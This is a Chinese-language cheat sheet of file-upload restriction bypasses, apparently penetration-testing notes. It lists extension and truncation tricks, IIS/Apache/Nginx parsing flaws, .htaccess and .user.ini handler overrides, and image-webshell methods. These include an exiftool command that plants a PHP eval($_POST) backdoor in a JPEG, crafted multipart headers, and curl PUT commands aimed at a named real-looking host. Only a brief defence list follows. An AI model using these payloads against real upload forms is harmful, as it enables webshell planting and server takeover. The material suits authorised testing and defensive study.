 上传绕过
aspx
jsp
asp
php
限制
黑名单
文件名/后缀
截断
%00
windows特性
Test.php::$DATA
test.asp.
test.asp_
"=.
<=*
>=?
x.php:jgp生成空文件
asp
解析漏洞
.asp;.jpg
.asp.jpg
.asp;jpg
+222222.asp;+111111.jpg
/1.asp/1.jpg
/1.aspx/1.jpg
asa,cer,cdx,ashx,asmx,xml,htr,asax
双文件上传
RTLO
jsp
.jsp.jpg.jsp，用两个jsp来包围中间jpg
jspf，jspa，jsps
php
php3,php5
大小写
pHP
解析漏洞
1.php.jpg
1.jpg.php
11.php. . jpg jpg前两个空格
11.php. jpg jpg前一个空格
/x.jpg/x.php
/x.jpg%00.php
/x.jpg/.php
/x.jpg/php
.htaccess
<FilesMatch "haha">
SetHandler application/x-httpd-php
</FilesMatch>
.user.ini
MIME类型
目录路径
解析漏洞
创建/1.asp;目录，生成的文件为/1.asp;x.jpg
文件夹重命名
文件夹名 ;1.asp
截断
创建/1.asp%00目录
压缩包
自动解压
备份
1.php;
白名单
截断
test.asp%00.jpg
解析漏洞
文件内容检查/图片转换/二次渲染/文件幻数检测
exiftool
exiftool '-Make=<?php eval($_POST[xxx]);?>' ~/wtf.jpg
图片马
edjpgcom
c32
插在文件中间
copy
加在文件末尾
jsp解析时如果第一位byte值不在可接受范围内会报无法编译异常
burpsuite
普通图片在burp里面加上一句话ok，有的图片和马不兼容
php脚本
文件加载检测
1、对渲染/加载测试的攻击方式是代码注入绕过
用图像处理软件对一张图片进行代码注入<但是必须配合解析漏洞等执行>
方法：在不破坏文件本身的渲染情况下找一个空白区进行填充代码，一般会是图片的注
释区
2、对二次渲染的攻击方式是攻击文件加载器自身
溢出攻击
php应用通过imagecreatefromjpeg()函数调用 GD库，对图片进行转换
取一张图片，在转换前后用16进制编辑器进行对比，将相同的部分替换成为php代码
有POC
其他案例
修改filename仅为后缀名
Content-Disposition: form-data; name="file1"; filename="asp"
Content-Type: text/plain
二维数据+截断
Content-Disposition: form-data; name="Filedata[]"; filename="3.php "
Content-Type: image/jpeg
put上传jsp
jsp文件后加.
curl -X PUT "http://manyou.189.cn/1123123.jsp." -d "xxx"
jsp文件后加/
curl -X PUT "http://manyou.189.cn/1123123.jsp/" -d "xxx"
web.config案例
有时x.php.xx被改为xphp.xx，可以使用x.php.php.php.php
在上传时，可以任意文件上传，例如php和html，但是php不能执行，html可以解析，
那么可以上传一个自己构造的html上传页面，然后在网站下打开，重定义上传路径即可
跳过该目录，上传到其他目录
防御
1、代码层
1、文件名
2、文件扩展名
3、文件路径
2、web容器
解析漏洞
3、服务器
目录权限控制